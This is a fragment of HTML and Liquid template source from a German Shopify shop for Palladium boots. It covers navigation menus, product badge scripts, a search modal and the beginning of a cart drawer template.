                <a class="flex items-center relative overlay_text overlay_text" href="/collections/warmtech">
                  
                  <div class="image-text--wrapper w-full">
                    <div class="lg:aspect-w-16 lg:aspect-h-9 aspect-w-16 aspect-h-9 relative">
                      <img id="Image-67527688585589-0"
  srcset="//palladiumboots.de/cdn/shop/files/MENU_BANNER_4_d99957ef-f877-4be9-8fad-7e65191ab88f.webp?v=1766156849&width=375 375w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_4_d99957ef-f877-4be9-8fad-7e65191ab88f.webp?v=1766156849&width=475 475w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_4_d99957ef-f877-4be9-8fad-7e65191ab88f.webp?v=1766156849&width=575 575w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_4_d99957ef-f877-4be9-8fad-7e65191ab88f.webp?v=1766156849&width=750 750w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_4_d99957ef-f877-4be9-8fad-7e65191ab88f.webp?v=1766156849&width=800 800w,"
  sizes="100vw"
  src="//palladiumboots.de/cdn/shop/files/MENU_BANNER_4_d99957ef-f877-4be9-8fad-7e65191ab88f.webp?v=1766156849&width=750"
  loading="eager"
  alt=""
  width="820"
  height="460.00000000000006"
  class="block absolute top-0 left-0 max-w-full w-full h-full object-cover object-center p-0"
>

                    </div>
                  </div>

                  
                </a>
              </div>
            

            

              <div class="mega__link_list w-full lg:mb-0 mb-4 bg-white col-span-2 lg:col-span-2 py-0 px-0 lg:py-0 lg:px-0 ">
                
                  <style data-shopify>
                    .dropdown-0e4232cb-00e7-4eb9-a743-0bde402c11b1 .mega__link_list, .nav__off_canvas ul {
                      background-color: #ffffff;
                      color: ;
                    }
                    .dropdown-0e4232cb-00e7-4eb9-a743-0bde402c11b1 .mega__link_list a {
                      color: ;
                    }
                  </style>
                
                <div class=" block ">
                  <div class="nav__list-columns nav-type-link_list flex-grow mx-auto">
                    <div class="nav__list-column-wrap flex flex-col text-left">

                      
                      
                      <ul class="list-none m-0 p-0 flex flex-col lg:flex-row lg:flex-wrap">
                        
                      </ul>

                    </div>
                  </div>
                </div>
              </div>
            

            

            
</div>
   
      </div>

    </div>





    
    
    <button class="show-on-focus cursor-pointer nav__trigger lg:translate-x-off group-focus:translate-x-0 focus:translate-x-0"
      neptune-transport="{
        append:'#mainMenu-sale .nav_item__wrap'
      }"
      aria-expanded="false"
      neptune-engage='{
        preventDefault:true,
        on:click,
        targets: [
          {
            selector: ".nav__trigger",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"false"
              }
            ]
          },
          {
            selector:"_self",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"true"
              }
            ]
          },
          {
            selector: "#mainMenu-sale a",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"true"
              }
            ]
          },
          {
            selector:"#mainMenu-sale",
            siblings:classes:remove:active,
            classes:toggle:active
          },
          {
            selector:"#mainMenu-sale .mega-menu",
            focus:true
          },
          {
            selector:.header__search-desktop,
            classes:remove:active
          },
          {
            selector:.header,
            classes:remove:search-active
          },
          {
            selector:html,
            classes:toggle:active-mega
          }
        ]
      }'>
      <span class="sr-only">Show submenu for sale</span>
      <span class="ml-auto icon-right lg:hidden flex items-center justify-center">
        

<svg 
  class="icon  nav__icon icon-chevron-right"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-right"/>
</svg>
<span class="sr-only">chevron-right</span>

      </span>
      <span class="ml-auto icon-right lg:flex hidden items-center justify-center w-3 -right-2">
        

<svg 
  class="icon  nav__icon icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">chevron-down</span>

      </span>
    </button>

    <div 
      class="overlay mega-overlay hidden lg:block absolute top-full left-0 h-screen opacity-0 invisible pointer-events-none transition-opacity lg:group-hover:visible group-hover:opacity-70 w-full z-10 bg-gray-100 mega-animate"
      neptune-transport="
        {
          append:'#mainMenu-sale'
        }
      "
    ></div>

    <div class="mega-menu absolute inset-0 bg-white mega-animate z-40 lg:top-full top-0 left-0 w-full text-center lg:invisible lg:group-hover:visible lg:group-active:visible lg:opacity-0 lg:group-hover:opacity-100 lg:group-active:opacity-100 lg:pointer-events-none lg:group-hover:pointer-events-auto lg:group-active:pointer-events-auto lg:mt-0" 
      
      neptune-transport="
        {
          append:'#mainMenu-sale'
        }
      "

      neptune-engage="[
      {
        trigger: '#mainMenu-sale',
        on: mouseover,
        preventDefault: true,
        targets:[
          { 
            selector:'#mainMenu-sale',
            attributes:[{
              att:data-return-focus,
              set:true
            }]
          }
        ]
      },
      {
        preventDefault: true,
        on: keyup,
        which:27,
        targets:[
          {
            selector:'[data-return-focus]',
            attributes:[{
              att:data-return-focus,
              set:_remove
            }],
            focus: true
          }
        ]
      }]" tabindex="0">

      <button 
        class="mega-menu__item mega-menu__item--back lg:hidden -ml-4"
        neptune-engage='{
          preventDefault: true,
          on:click,
          targets: [
            {
              selector:"#mainMenu-sale",
              classes:toggle:active,
              siblings:classes:remove:active
            },
            {
              selector:.header__search-desktop,
              classes:remove:active
            },
            {
              selector:.header,
              classes:remove:search-active
            },
            {
              selector:html,
              classes:toggle:active-mega
            }
          ]
        }'
      >
        <span class="nav__link nav__link--back">
          

<svg 
  class="icon  nav__icon icon-chevron-left"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-left"/>
</svg>
<span class="sr-only">chevron-left</span>

          <span class="text-xs">Back</span>
        </span>
      </button>

      <div class="mega-menu__list dropdown-84720666-877d-475e-9313-341d9fe681aa  lg:p-8 p-8 animate lg:ml-auto lg:mr-auto flex flex-grow items-center justify-center flex-wrap lg:relative top-0 right-0 lg:overflow-x-hidden overflow-y-lg:invisible lg:overflow-visible overflow-y-scroll">

        
        <style data-shopify>
          .dropdown-84720666-877d-475e-9313-341d9fe681aa {
            background-color: #ffffff;
          }
          @media (min-width: 1025px) {
            .dropdown-84720666-877d-475e-9313-341d9fe681aa {
              background-color: #ffffff;
            }
          }
        </style>

        <div class="w-full relative w-full order-1 grid  lg:grid-cols-12 grid-cols-2 lg:gap-4">
              <div class="mega__link_list w-full lg:mb-0 mb-4 bg-white col-span-2 lg:col-span-4 py-0 px-0 lg:py-0 lg:px-0 ">
                
                  <style data-shopify>
                    .dropdown-84720666-877d-475e-9313-341d9fe681aa .mega__link_list, .nav__off_canvas ul {
                      background-color: #ffffff;
                      color: #080808;
                    }
                    .dropdown-84720666-877d-475e-9313-341d9fe681aa .mega__link_list a {
                      color: #080808;
                    }
                  </style>
                
                <div class=" block ">
                  <div class="nav__list-columns nav-type-link_list flex-grow mx-auto">
                    <div class="nav__list-column-wrap flex flex-col text-left">

                      
                      
                      <ul class="list-none m-0 p-0 flex flex-col lg:flex-row lg:flex-wrap">
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/sale">
                              NACH GESCHLECHT KAUFEN
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/mens-sale" >
                                      SALE HERREN
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/womens-sale" >
                                      SALE DAMEN
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/kids-sale" >
                                      KIDS SALE
                                    </a>
                                  </li></ul></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/collections/sale">
                              NACH DISCOUNT KAUFEN
                            </a><ul class="list-none m-0 p-0 w-full"><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/sale-30-off" >
                                      30% OFF
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/sale-40-off" >
                                      40 % RABATT
                                    </a>
                                  </li><li class="flex items-center justify-between nav__item px-4 py-2 lg:px-0 lg:pb-0">
                                    <a class="text-xs font-semibold lg:font-normal" href="/collections/sale-50-off" >
                                      50 % RABATT
                                    </a>
                                  </li></ul></li>
                        
                      </ul>

                    </div>
                  </div>
                </div>
              </div>
            

            

            


            
              <div class="mega__image_text lg:mb-0 mb-4 col-span-2 lg:col-span-3 lg:py-0   block ">
                
                
                
                <a class="flex items-center relative overlay_text overlay_text" href="/collections/sale">
                  
                  <div class="image-text--wrapper w-full">
                    <div class="lg:aspect-w-16 lg:aspect-h-9 aspect-w-16 aspect-h-9 relative">
                      <img id="Image-67974080627061-0"
  srcset="//palladiumboots.de/cdn/shop/files/MENU_BANNER_aefd368a-3e26-45e9-b1dd-bef9f499ed6a.webp?v=1767770086&width=375 375w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_aefd368a-3e26-45e9-b1dd-bef9f499ed6a.webp?v=1767770086&width=475 475w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_aefd368a-3e26-45e9-b1dd-bef9f499ed6a.webp?v=1767770086&width=575 575w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_aefd368a-3e26-45e9-b1dd-bef9f499ed6a.webp?v=1767770086&width=750 750w,//palladiumboots.de/cdn/shop/files/MENU_BANNER_aefd368a-3e26-45e9-b1dd-bef9f499ed6a.webp?v=1767770086&width=800 800w,"
  sizes="100vw"
  src="//palladiumboots.de/cdn/shop/files/MENU_BANNER_aefd368a-3e26-45e9-b1dd-bef9f499ed6a.webp?v=1767770086&width=750"
  loading="eager"
  alt=""
  width="820"
  height="460.00000000000006"
  class="block absolute top-0 left-0 max-w-full w-full h-full object-cover object-center p-0"
>

                    </div>
                  </div>

                  
                </a>
              </div>
            

            
</div>
   
      </div>

    </div>




    
    
    <button class="show-on-focus cursor-pointer nav__trigger lg:translate-x-off group-focus:translate-x-0 focus:translate-x-0"
      neptune-transport="{
        append:'#mainMenu-our-brand .nav_item__wrap'
      }"
      aria-expanded="false"
      neptune-engage='{
        preventDefault:true,
        on:click,
        targets: [
          {
            selector: ".nav__trigger",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"false"
              }
            ]
          },
          {
            selector:"_self",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"true"
              }
            ]
          },
          {
            selector: "#mainMenu-our-brand a",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"true"
              }
            ]
          },
          {
            selector:"#mainMenu-our-brand",
            siblings:classes:remove:active,
            classes:toggle:active
          },
          {
            selector:"#mainMenu-our-brand .mega-menu",
            focus:true
          },
          {
            selector:.header__search-desktop,
            classes:remove:active
          },
          {
            selector:.header,
            classes:remove:search-active
          },
          {
            selector:html,
            classes:toggle:active-mega
          }
        ]
      }'>
      <span class="sr-only">Show submenu for our-brand</span>
      <span class="ml-auto icon-right lg:hidden flex items-center justify-center">
        

<svg 
  class="icon  nav__icon icon-chevron-right"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-right"/>
</svg>
<span class="sr-only">chevron-right</span>

      </span>
      <span class="ml-auto icon-right lg:flex hidden items-center justify-center w-3 -right-2">
        

<svg 
  class="icon  nav__icon icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">chevron-down</span>

      </span>
    </button>

    <div 
      class="overlay mega-overlay hidden lg:block absolute top-full left-0 h-screen opacity-0 invisible pointer-events-none transition-opacity lg:group-hover:visible group-hover:opacity-70 w-full z-10 bg-gray-100 mega-animate"
      neptune-transport="
        {
          append:'#mainMenu-our-brand'
        }
      "
    ></div>

    <div class="mega-menu absolute inset-0 bg-white mega-animate z-40 lg:top-full top-0 left-0 w-full text-center lg:invisible lg:group-hover:visible lg:group-active:visible lg:opacity-0 lg:group-hover:opacity-100 lg:group-active:opacity-100 lg:pointer-events-none lg:group-hover:pointer-events-auto lg:group-active:pointer-events-auto lg:mt-0" 
      
      neptune-transport="
        {
          append:'#mainMenu-our-brand'
        }
      "

      neptune-engage="[
      {
        trigger: '#mainMenu-our-brand',
        on: mouseover,
        preventDefault: true,
        targets:[
          { 
            selector:'#mainMenu-our-brand',
            attributes:[{
              att:data-return-focus,
              set:true
            }]
          }
        ]
      },
      {
        preventDefault: true,
        on: keyup,
        which:27,
        targets:[
          {
            selector:'[data-return-focus]',
            attributes:[{
              att:data-return-focus,
              set:_remove
            }],
            focus: true
          }
        ]
      }]" tabindex="0">

      <button 
        class="mega-menu__item mega-menu__item--back lg:hidden -ml-4"
        neptune-engage='{
          preventDefault: true,
          on:click,
          targets: [
            {
              selector:"#mainMenu-our-brand",
              classes:toggle:active,
              siblings:classes:remove:active
            },
            {
              selector:.header__search-desktop,
              classes:remove:active
            },
            {
              selector:.header,
              classes:remove:search-active
            },
            {
              selector:html,
              classes:toggle:active-mega
            }
          ]
        }'
      >
        <span class="nav__link nav__link--back">
          

<svg 
  class="icon  nav__icon icon-chevron-left"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-left"/>
</svg>
<span class="sr-only">chevron-left</span>

          <span class="text-xs">Back</span>
        </span>
      </button>

      <div class="mega-menu__list dropdown-ce71aabe-daa1-4871-bcd0-c360028f44ce  lg:p-8 p-8 animate lg:ml-auto lg:mr-auto flex flex-grow items-center justify-center flex-wrap lg:relative top-0 right-0 lg:overflow-x-hidden overflow-y-lg:invisible lg:overflow-visible overflow-y-scroll">

        
        <style data-shopify>
          .dropdown-ce71aabe-daa1-4871-bcd0-c360028f44ce {
            background-color: #ffffff;
          }
          @media (min-width: 1025px) {
            .dropdown-ce71aabe-daa1-4871-bcd0-c360028f44ce {
              background-color: #ffffff;
            }
          }
        </style>

        <div class="w-full relative w-full order-1 grid  lg:grid-cols-12 grid-cols-2 lg:gap-4">
              <div class="mega__link_list w-full lg:mb-0 mb-4 bg-white col-span-1 lg:col-span-1 py-0 px-0 lg:py-0 lg:px-0 ">
                
                  <style data-shopify>
                    .dropdown-ce71aabe-daa1-4871-bcd0-c360028f44ce .mega__link_list, .nav__off_canvas ul {
                      background-color: #ffffff;
                      color: ;
                    }
                    .dropdown-ce71aabe-daa1-4871-bcd0-c360028f44ce .mega__link_list a {
                      color: ;
                    }
                  </style>
                
                <div class=" block ">
                  <div class="nav__list-columns nav-type-link_list flex-grow mx-auto">
                    <div class="nav__list-column-wrap flex flex-col text-left">

                      
                      
                      <ul class="list-none m-0 p-0 flex flex-col lg:flex-row lg:flex-wrap">
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/pages/our-story">
                              WIE ALLES BEGANN
                            </a></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/blogs/news">
                              UNSER BLOG
                            </a></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/pages/lookbooks">
                              LOOKBOOKS
                            </a></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/pages/palla-womens-day">
                              THE PHENOMENAL WOMEN AT PALLADIUM
                            </a></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/pages/daretocare">
                              UNSERE #DARETOCARE-VERPFLICHTUNG
                            </a></li>
                        
                          <li class="flex items-center justify-between flex-col items-start nav__item pt-4 lg:py-0 lg:px-2  lg:flex-1">
                            <a class="lg:mt-2 lg:first:mt-0 text-xs w-full font-semibold" href="/pages/product-care">
                              PFLEGEHINWEISE
                            </a></li>
                        
                      </ul>

                    </div>
                  </div>
                </div>
              </div>
            

            

            
</div>
   
      </div>

    </div>
</div>
    <div id="shopify-section-badges" class="shopify-section"><script>
window.productBadges = [];productBadges.push({"tag":"SALE","collection_badge":"SALE","product_badge":"SALE","badge_text_color":"#ffffff","badge_bg_color":"#168387"});productBadges.push({"tag":"INTRO_EU_26S","collection_badge":"NEW","product_badge":"NEW","badge_text_color":"#ffffff","badge_bg_color":"#080808"});productBadges.push({"tag":"WATERPROOF","collection_badge":"WATERPROOF","product_badge":"WATERPROOF","badge_text_color":"#ffffff","badge_bg_color":"#080808"});productBadges.push({"tag":"WATERPROOF +","collection_badge":"WATERPROOF","product_badge":"WATERPROOF","badge_text_color":"#ffffff","badge_bg_color":"#080808"});productBadges.push({"tag":"COLLABORATION","collection_badge":"COLLAB","product_badge":"COLLAB","badge_text_color":"#080808","badge_bg_color":"#f7d719"});productBadges.push({"tag":"ICONIC","collection_badge":"ICONIC","product_badge":"ICONIC","badge_text_color":"#ffffff","badge_bg_color":"#747867"});</script>


</div>
    <div id="shopify-section-promo-messaging" class="shopify-section"><script>
window.promoMessaging = [];promoMessaging.push({"tag":"WOMENS","collection_badge":"WOMENS","info_text":"","product_badge":"WOMENS","badge_text_color":"#666666"});promoMessaging.push({"tag":"KIDS","collection_badge":"KIDS","info_text":"","product_badge":"KIDS","badge_text_color":"#666666"});promoMessaging.push({"tag":"EXTRA WIDE","collection_badge":"WIDE","info_text":"","product_badge":"WIDE","badge_text_color":"#666666"});promoMessaging.push({"tag":"WIDE","collection_badge":"WIDE","info_text":"","product_badge":"WIDE","badge_text_color":"#666666"});promoMessaging.push({"tag":"MENS","collection_badge":"MENS","info_text":"","product_badge":"MENS","badge_text_color":"#666666"});</script>


</div>
    <div id="shopify-section-search-modal" class="shopify-section"><div data-modal="search" class="search-modal lg:fixed absolute top-0 right-0 bg-white z-50 modal-top animate w-screen transition-transform ease-in-out duration-300" tabindex="0" neptune-brig="{}" neptune-engage="{
  on:keyup,
  which: 27,
  targets:[{
    selector:html,
    attributes:[{
      att:data-active-modal,
      set:_remove
    }]
  },
  { 
    selector:'[data-return-focus]',
    attributes:[{
      att:data-return-focus,
      set:_remove
    }],
    focus:true
  }]
}">
    
<section class="search-header w-full animate z-30 flex flex-row items-center bg-white text-black py-0 h-auto lg:px-4 pl-2 pr-1 justify-center border-b b--light-gray">
  

  <form action="/search" method="get" role="search" class="flex relative container bg-light-gray br-pill items-center justify-center w-full group modal-search-form lg:col-span-3">
    <label for="headerSearch" class="invisible hidden">
      Search
    </label>
    <input 
    type="search" 
    name="q" 
    id="headerSearch" 
    value="" 
    placeholder="Search" 
    class="search-modal__input focus:border-0 focus:outline-none h-16 lg:h-24 lg:mt-0 pl-10 shadow-none ui-autocomplete-input w-full" 
    autocomplete="off" 
    autocorrect="off" 
    autocapitalize="off" 
    aria-label="Search" 
    aria-autocomplete="list" 
    onkeydown="if ( window.searchLoading != true ){ window.searchLoading = true; Neptune.liquid.load('SearchResults'); } this.typingTimer = this.typingTimer || {}; clearTimeout(this.typingTimer);" 
    onkeyup="clearTimeout(this.typingTimer); this.typingTimer = setTimeout(()=>{Neptune.liquid.load('SearchResults','url:/search/suggest.json?resources[type]=product,article,collection,page&q='+this.value+'&resources[options][fields]=title,product_type,variants.sku');window.searchLoading = false;},500)"
    >
    <input type="submit" value="go" class="sr-only">
    <button class="h-full border-none cursor-pointer text-center absolute animate left-0 top-0 px-2">
      <span class="icon text-black flex flex-col justify-center items-center mha" style="max-width: 38px;">
        

<svg 
  class="icon  search-modal__icon icon-search"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-search"/>
</svg>
<span class="sr-only">search</span>

      </span>
      <span class="icon-fallback-text sr-only">Search</span>
    </button>
    <button class="" neptune-engage="{preventDefault:true,targets:[
      {selector:html,attributes:[{att:data-active-modal,set:_remove}]},
      {selector:.search-results,classes:add:hidden},
      {selector:.search-modal__trigger,focus:true}
      ]}"
      onclick="document.querySelector('.modal-search-form').reset();searchLoading = false;Neptune.liquid.load('SearchResults',{})"
      >
        

<svg 
  class="icon  search-modal__icon icon-x-circle"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-x-circle"/>
</svg>
<span class="sr-only">x-circle</span>

    </button>           
  </form>

  <div class="absolute hidden search-results bg-white left-0 lg:h-auto h-main overflow-y-scroll max-h-main right-0 smooth-scroll top-full w-full" aria-live="polite"neptune-liquid="{topic:SearchResults, append:searchLoading}">
    <template>
    
    {% assign plpcomingsoon = 'false' %}
    <div class="container flex lg:flex-row lg:items-start flex-col relative">
      {% if searchLoading %}
      <div class="search-results__loader py-4 max-h-screen flex items-center justify-center w-full {% if resources %}absolute z-10 inset-0 bg-white bg-opacity-50{% else %}h-56{% endif %}">
        
          <svg class="animate-spin -ml-1 mr-3 h-5 w-5 text-dark" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24">
	<circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
	<path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
</svg>
        
      </div>
      {% endif %}
      {% if resources %}
      <div class="lg:w-1/4 w-full p-4 lg:p-6 lg:order-1 order-2 lg:flex-grow lg:sticky top-0" >
        {% assign results_empty = true %}
        {% assign types = 'collections,articles,pages' | split: ',' %}
        {% for type in types %}

          {% if resources.results[type].size > 0 %}
            
            {% assign results_empty = false %}

            <h3 class="block type--subline type--subline-bold lg:mb-1 lg:mt-4">{{ type | capitalize }}</h3>
        
            <ul class="list py-5 px-0">    
              {% for item in resources.results[type] %}
                <li class="mb-2">
                  <a class="block" tabindex="0" href="{{item.url}}">{{ item.title }}</a>
                </li>
              {% endfor %}
            </ul>
          {% endif %}

        {% endfor %}
      </div>
      
      {% if resources.results['products'].size > 0 %}
      <div class="lg:w-3/4 w-full p-2 lg:p-6 lg:order-2 order-1 lg:sticky top-0">
            
        <div class="search-results__product-grid flex flex-wrap items-stretch">
          {% for product in resources.results.products limit:8%}
            {% assign  productAvailablilty = product.available  %}           
            {% if  plpcomingsoon == 'true' %}
               {%  if product.tags contains 'SMART_TAG_COMINGSOON' %}
                  {% assign  productAvailablilty = true %}                 
               {% endif %}
            {% endif %}
             {% if productAvailablilty %}

              {% assign results_empty = false %}

              <a tabindex="0" href="{{product.url}}" class="search-result__link w-1/2 lg:w-1/4">

                <div class="h-full">
                  <div class="seach-result p-1 h-full">

                    <div class="search-result__image-wrapper aspect-w-1 aspect-h-1 mb-2 relative">
                      <img
                        class="search-result__image absolute top-0 left-0 w-full h-full object-contain"
                        {{'s'}}rc="{{ product.image }}"
                        alt="{{product.title}}"
                      >
                    </div>
                    {% assign title_segments = product.title | split: " | " %}
                    {% assign discount_amount = product.price | divided_by: product.compare_at_price_max | times: -100 | plus: 100 | round %}
                    <div class="search-result__title clamp-2 my-1 leading-snug product-title product_item--title">{{ title_segments[1] }}</div>
                    <div class="flex justify-between search-result__price">
                      <div class="flex-grow flex md:flex-row">
                      {% if  product.type != "GIFT CARD" %}
                            {% if product.price == product.compare_at_price_max  %}<span class="block"></span>{% endif %}
                            <span class="{% if product.price != product.compare_at_price_max and product.compare_at_price_max > 0 %}text-pop{% endif %}">
                              {{product.price | times: 100 | money}}
                            </span>
                            {% if product.price != product.compare_at_price_max and product.compare_at_price_max > 0 %}
                              <span class="pl-1 text-gray-400 line-through">{{ product.compare_at_price_max | money}} </span>
                            {% endif %}
                            {% if product.price != product.compare_at_price_max and product.compare_at_price_max > 0 %}
                            <span class="pl-1 text-black font-bold "> -{{ discount_amount }}%</span> 
                           {% endif %}
                      {% else %}
                          <span class="">
                              {{product.price | times: 100 | money}} 
                          </span>
                      {% endif %}
                      </div>
                    </div>
                    <div class="search-result__price hidden"> 
                          <span class="{% if product.price != product.compare_at_price_max and product.compare_at_price_max > 0 %}text-pop{% endif %}">
                            {{product.price | times: 100 | money}}
                          </span>
                          {% if product.price != product.compare_at_price_max and product.compare_at_price_max > 0 %}
                              <span class="ml-2 text-gray-400 line-through">{{ product.compare_at_price_max | money}} </span>   <span class=" text-black font-bold "> -{{ discount_amount }}%</span> 
                          {% endif %}
                    </div>
                    {% if title_segments[2] != blank %}
                    <div class="search-result__color clamp-2 my-1 leading-snug product-title product_item--title">Color: {{ title_segments[2] }}</div>
                    {% endif %}

                  </div>
                </div>
              </a>

            {% endif %}
          {% endfor %}
        </div>
          
        {% endif %}
        {% if resources.results['products'].size > 4 %}
          <div class="w-full flex text-center pt-4 lg:pt-8 " onclick="window.location.replace('/search?q='+document.getElementById('headerSearch').value);">
            <div class="w-full max-w-screen-lg pt-4px md:pt-4 mb-2">
              <p class="button button--primary inline-flex text-center" >VIEW MORE</p>
            </div>
        </div>
        {% endif %}
      </div>
        
      {% if results_empty == true and searchLoading != true %}
        <p class="text-center">No Matches Found</p> 
      {% endif %}
    </div>
    {% endif %}
    
    </template>
  </div>


</section>

</div>


<style>
  .modal-top.active{
    position:fixed !important;
  }
  @media only screen and (max-width: 800px) {
    .vertical-height{
      min-height:95vh !important;
    }
  }
  #headerSearch{
    background-color:white;
  }
</style></div>
    <div id="shopify-section-cart-modal" class="shopify-section"><div data-modal="cart" class="fixed top-0 right-0 z-50 w-full h-screen transition-transform duration-300 ease-in-out bg-white modal-right animate lg:w-1/3" neptune-brig="{}" neptune-engage="{
  on:keyup,
  which: 27,
  targets:[{
    selector:html,
    attributes:[{
      att:data-active-modal,
      set:_remove
    }]
  },
  { 
    selector:'[data-return-focus]',
    attributes:[{
      att:data-return-focus,
      set:_remove
    }],
    focus:true
  }]
}">
    
    <section class="relative flex flex-col h-full" aria-live="polite" neptune-liquid="{topic:Cart, source:cart}">
      <template>
      <div class="hidden mx-4 lg:mx-8" id="AlertMessage1" style="color:#DC2626;">Alert message for cart items exceeding</div>

      <header class="cart--header">

  

  {% for offer in offers %}
  {% if offer.eligible and offer.success != blank %}

  <article class="bg-gray-100 lh-solid py-1.5 text-center text-sm">
    
    <span class="message">
      {{ offer.success }}
    </span>

  </article>
  {% break %}
  {% endif %}
  {% endfor %}

  

  <article class="cart__header flex items-center justify-between lg:px-8 p-4">
      
      <div class="cart__header--title type--subline type--subline-bold">
        Dein Warenkorb
      </div>
      
      <div class="top-0 left-0 text-left cart__close">
        <button class="flex items-center justify-center bg-transparent border-none cursor-pointer white" neptune-engage="[{
          'targets':[{
            'selector':'html',
            'attributes':[{
              'att':'data-active-modal',
              'set':'_remove'
            }]
          },
          { 
            'selector':'[data-return-focus]',
            'attributes':[{
              'att':'data-return-focus',
              'set':'_remove'
            }],
            'focus':true
          }]
          }]">
          

<svg 
  class="icon   icon-x"
  style=""
  width="16"
  height="16"
  fill="none"
  stroke="currentColor"
  stroke-width="3"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-x"/>
</svg>
<span class="sr-only">Close</span>

        </button>
      </div>
    

  </article>
</header>


      

      <div class="relative flex-grow h-full overflow-y-scroll cart-body smooth-scroll overscroll-contain mobile-padding lg:pb-0 lg:pb-0 sm:pb-0 md:pb-0">
        {% assign cart_message = 'Custom Cart Message displayed in Cart/Quick Cart section' %}
        {% assign cart_tire = 'false' %} 
        {% if cart_tire == "true" %}
          {{ cart_message }} 
        {% endif %}
    
        {% for item in items %}

        {% unless item.properties._bundle == 'component' %}

        
  

{% assign item_quantities = '' %}


{% if item.handle contains "freegift" %}  
  {% assign link_hand = 'return false;' %}
  {% assign link_style = 'cursor:default;' %}
{% else %}
  {% assign link_hand = "" %}
  {% assign link_style ="" %}
{% endif %}

  
<article tabindex="0" class="cart__item lg:px-8 px-4 m-0-75" data-cart-item-index="{{forloop.index0}}">

  <div class="border-b border-gray-200 w-full flex group lg:py-8 py-4">

    <div class="cart__item-img w-24">
      <a {{'h'}}ref="{{ item.url }}" class="block product-item__image-wrapper" style="{{ link_style }}" onclick="{{ link_hand }}">
        {% if item.properties._image %}
          <img {{'s'}}rc="{{ item.properties._image | image_url: width: 200 }}" alt="{{ item.product_title }}" class="object-contain bg-white opacity-90 p-2 w-full h-full absolute inset-0">
        {% else %}
